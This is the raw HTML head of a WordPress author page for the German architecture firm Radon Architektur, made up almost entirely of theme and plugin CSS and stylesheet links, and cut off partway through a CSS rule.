

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radon-architektur.com/author/radonarchitektur/
body_size: 14310
content:
<!DOCTYPE html>
<html lang="de"  data-menu="leftalign">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>RadonArchitektur &#8211; Radon Architektur, Norman Radon</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:type" content="article" /><meta property="og:title" content="Hello world!"/><meta property="og:url" content="https://radon-architektur.com/hello-world/"/>		<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='everest-forms-general-css' href='https://radon-architektur.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://radon-architektur.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://radon-architektur.com/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//radon-architektur.com/wp-content/cache/wpfc-minified/4rwniwc/h9lso.css" media="all"/>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
Theme Name: Photography
Theme URI: https://themes.themegoods.com/landing/photography/
Description: Premium Photography Portfolio Theme
Version: 7.3.2
Tags: custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: https://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: https://themeforest.net/licenses/regular_extended
Text Domain: photography
*/
</style>
<!-- <link rel='stylesheet' id='child-theme-css-css' href='https://radon-architektur.com/wp-content/themes/photography_localGoogleFonts/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//radon-architektur.com/wp-content/cache/wpfc-minified/7il2rq8k/h9lso.css" media="all"/>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td 
{
margin:0;
padding:0;
border:0;
font-weight:inherit;
font-style:inherit;
font-size:100%;
font-family:inherit;
vertical-align:baseline;
}
body 
{
line-height:1.5;
}
blockquote:before, blockquote:after, q:before, q:after 
{
content:"";
}
blockquote, q 
{
quotes:"" "";
}
a img 
{
border:none;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.entry-content img {
margin: 0 0 1.5em 0;
}
div.alignleft, img.alignleft {
display: inline-block;
float: left;
margin-right: 1em;
margin-bottom: 1em;
}
div.alignright, img.alignright {
display: inline-block;
float: right;
margin-left: 1em;
margin-top: 1em;
}
div.aligncenter, img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
text-align: center;
margin-top: 1.5em;
margin-bottom: 1.5em;
font-size: 12px;
}
.wp-caption img {
border: 0 none;
margin: 0;
padding: 0;
}
.wp-caption p.wp-caption-text {
margin: 0;
font-style: italic;
opacity: 0.5;
text-align: center;
padding-bottom: 0 !important;
}
.wp-smiley { 
max-height: 1em;
margin:0 !important;
}
.gallery dl {
margin: 0;
border: 0;
padding: 0;
}
blockquote.left {
float: left;
margin-left: 0;
margin-right: 20px;
text-align: right;
width: 33%;
}
blockquote.right {
float: right;
margin-left: 20px;
margin-right: 0;
text-align: left;
width: 33%;
}
.gallery-caption
{
font-size: 12px;
}
html
{
height: 100%;
}
blockquote:before, blockquote:after, q:before, q:after 
{
content:"";
}
blockquote, q 
{
quotes:"" "";
}
a img 
{
border:none;
}
p {
padding-top:0.1em;
padding-bottom:0.1em;
}
em
{
font-style: italic;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
max-width: 100%;
height: auto;
}
.center
{
text-align: center;
}
#page_content_wrapper p, .page_content_wrapper p 
{
padding-top:0.7em;
padding-bottom:0.7em;
}
#page_content_wrapper p:empty, .page_content_wrapper p:empty
{
padding: 0 !important;
margin: 0 !important;
}
#footer p {
padding-top:0.5em;
padding-bottom:0.5em;
}
html, body {
min-height: 100%;
}
img, a img {
image-rendering: optimizeQuality;
}
em { font-style: italic; }
::selection {
background: #efc337;
color: #fff;
}
table
{
border-spacing: 0;
}
.sticky
{
background: #ffffe0;
padding: 30px 20px 20px 20px;
border: 1px solid #e6db55 !important;
box-sizing: border-box;
}
.marginright
{
margin-right: 7px;
}
img.alignright 
{
float:right; margin:0 0 1em 2em;
}
img.alignleft 
{
float:left; margin:0 2em 1em 0;
}
img.aligncenter 
{
display: block; margin-left: auto; margin-right: auto
}
a img.alignright 
{
float:right; margin:0 0 1em 2em;
}
a img.alignleft 
{
float:left; margin:0 2em 1em 0;
}
a img.aligncenter 
{
display: block; margin-left: auto; margin-right: auto
}
.sticky, .bypostauthor 
{ 
font-weight: bold; 
}
.screen-reader-text 
{
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus 
{
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; /* Above WP toolbar. */
}
</style>
<!-- <link rel='stylesheet' id='photography-animation-css-css' href='https://radon-architektur.com/wp-content/themes/photography/css/animation.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photography-modulobox-css' href='https://radon-architektur.com/wp-content/themes/photography/js/modulobox/modulobox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photography-jquery-ui-css-css' href='https://radon-architektur.com/wp-content/themes/photography/css/jqueryui/custom.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photography-flexslider-css' href='https://radon-architektur.com/wp-content/themes/photography/js/flexslider/flexslider.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photography-tooltipster-css' href='https://radon-architektur.com/wp-content/themes/photography/css/tooltipster.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photography-odometer-theme-css' href='https://radon-architektur.com/wp-content/themes/photography/css/odometer-theme-minimal.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//radon-architektur.com/wp-content/cache/wpfc-minified/epdhski0/h9lso.css" media="all"/>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.parallax-block {
position: fixed;
top: 0;
left: 0;
overflow: hidden;
z-index: 0;
max-width: none !important;
max-height: none !important;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-o-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-perspective: 1000px;
-moz-perspective: 1000px;
-ms-perspective: 1000px;
-o-perspective: 1000px;
perspective: 1000px;
}
.parallax-image {
position: absolute;
top: 0;
left: 0;
max-width: none !important;
max-height: none !important;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-o-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-perspective: 1000px;
-moz-perspective: 1000px;
-ms-perspective: 1000px;
-o-perspective: 1000px;
perspective: 1000px;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/* progressive image CSS */
a.progressive {
position: relative;
display: block;
overflow: hidden;
outline: none;
}
a.progressive img {
display: block;
width: 100%;
max-width: none;
height: auto;
border: 0 none;
}
a.progressive img.preview {
filter: blur(2vw);
transform: scale(1.05);
}
a.progressive img.reveal {
position: absolute;
left: 0;
top: 0;
will-change: transform, opacity;
animation: reveal 1s ease-out;
}
@keyframes reveal {
0% { transform: scale(1.05); opacity: 0; }
100% { transform: scale(1); opacity: 1; }
}
</style>
<!-- <link rel='stylesheet' id='photography-screen-css' href='https://radon-architektur.com/wp-content/themes/photography/css/screen.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//radon-architektur.com/wp-content/cache/wpfc-minified/6mw4hkdg/h9lso.css" media="all"/>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
#wrapper
{
padding-top: 61px;
}
.top_bar .standard_wrapper
{
height: 60px;
}
#logo_wrapper
{
text-align: left;
border: 0;
padding: 0;
float: left;
width: 100%;
height: 100%;
}
#logo_wrapper .logo_container
{
display: table;
padding: 0;
height: 100%;
}
.top_bar.scroll #logo_wrapper
{
display: block;
}
#nav_wrapper
{
border-top: 0 !important;
}
.logo_container
{
display: block;
float: left;
width: auto;
height: auto;
}
html[data-menu=leftalign] #menu_wrapper
{
width: auto;
float: right;
padding: 0;
height: 100%;
}
#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a
{
position: relative;
top: -1px;
border-bottom: 1px solid  transparent;
}
#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul
{
margin-top: -2px;
}
#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, #menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a
{
border-bottom: 1px solid #222;
}
html[data-menu=leftalign] #logo_right_button
{
position: relative;
display: table-cell;
vertical-align: middle;
right: 0;
padding-left: 5px;
}
#mobile_nav_icon
{
top: 3px;
}
/* 
#Tablet (Portrait)
================================================== 
*/
@media only screen and (min-width: 768px) and (max-width: 960px) {
html[data-menu=leftalign] #logo_wrapper { padding: 0; }
html[data-menu=leftalign] .logo_container { margin-top: 0px; }
}
/*  
#Mobile (Portrait)
================================================== 
*/
@media only screen and (max-width: 767px) {
html[data-menu=leftalign] .top_bar .standard_wrapper
{
height: 0;
padding: 0;
}
html[data-menu=leftalign] #nav_wrapper, html[data-menu=leftalign] #menu_wrapper
{
display: block;
}
html[data-menu=leftalign] .top_bar
{
padding-bottom: 15px;
}
}
</style>
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://radon-architektur.com/wp-content/themes/photography/css/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='themify-icons-css' href='https://radon-architektur.com/wp-content/themes/photography/css/themify-icons.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photography-custom-css-css' href='https://radon-architektur.com/wp-content/cache/asset-cleanup/css/item/52714ca6ad70c2b95fe845ac98e68342-ve631a99565e4d6afc775172e6bbf71a3535662da.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photography-childtheme-css' href='https://radon-architektur.com/wp-content/themes/photography_localGoogleFonts/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//radon-architektur.com/wp-content/cache/wpfc-minified/g29mjq6m/h9lso.css" media="all"/>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.meks-instagram-widget {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
align-content: stretch;
}
.meks-instagram-widget a {
-moz-box-shadow:  none;
-webkit-box-shadow: none;
box-shadow: none;
display: block;
font-size: 0;
border: none;
outline: 0;
margin: 0;
padding: 0;
}
.meks-instagram-widget a img {
-moz-box-shadow:  none;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
outline: 0;
margin: 0;
padding: 0;
}
.meks-instagram-follow-link {
display: block;
margin: 20px 0 0 0;
}
.meks-instagram-follow-link a{
width: 100%;
}
.mks_ig_likes{
font-size: 11px;
display:block;
opacity: .8;
margin-bottom: 5px;
}
</style>
<!-- <link rel='stylesheet' id='photography-responsive-css-css' href='https://radon-architektur.com/wp-content/themes/photography/css/grid.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://radon-architektur.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://radon-architektur.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//radon-architektur.com/wp-content/cache/wpfc-minified/k0iomjm1/hglms.css" media="all"/>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
CSS: Photography custom CSS code
*/
</style>
<style id='kirki-styles-global-inline-css' type='text/css'>
#page_content_wrapper img, .ppb_wrapper img, .portfolio_post_previous a, .portfolio_post_next a, #page_content_wrapper .inner .sidebar_wrapper .sidebar .content img, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content img, .overlay_gallery_wrapper, #menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:Hind, Helvetica, Arial, sans-serif;}body{font-size:14px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_info_cat, .readmore{font-family:Montserrat, Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, .odometer{font-weight:400;}h1, h2, h3, h4, h5, h6, h7{text-transform:uppercase;letter-spacing:1px;line-height:1.6;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .progress_bar_holder, .pricing_wrapper_border, .pagination a, .pagination span, #captcha-wrap .text-box input, #page_caption.split, #page_caption .bg_frame_split{background-color:#ffffff;}#page_caption.hasbg.split{border-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#222222;}::selection{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a{color:#222222;}.filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .filter li a:hover{border-color:#222222;}a:hover, a:active, .post_info_comment a i{color:#999999;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, 